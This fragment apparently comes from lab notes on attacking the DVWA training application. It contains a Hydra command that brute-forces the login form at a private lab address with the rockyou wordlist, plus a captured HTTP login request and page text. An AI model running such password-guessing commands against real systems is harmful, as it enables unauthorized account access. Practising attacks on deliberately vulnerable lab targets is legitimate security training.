 hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.175.128 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed" -V
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.175.128
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.175.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.175.128/dvwa/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; PHPSESSID=16e3f46834df303e40a60c54af9708b0
14 Connection: close
15
16 username=test&password=failed&Login=Login
DVWA
Username
Password
Login
Login failed